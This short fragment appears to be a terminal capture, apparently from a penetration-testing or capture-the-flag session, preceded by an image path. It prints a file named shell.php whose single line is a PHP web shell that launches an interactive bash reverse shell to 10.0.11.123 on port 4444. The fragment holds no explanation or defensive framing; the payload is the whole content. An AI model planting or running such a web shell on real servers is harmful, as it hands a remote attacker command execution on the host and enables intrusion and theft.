 ❯ cat shell.php
<?php system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'"); ?>
~ ❯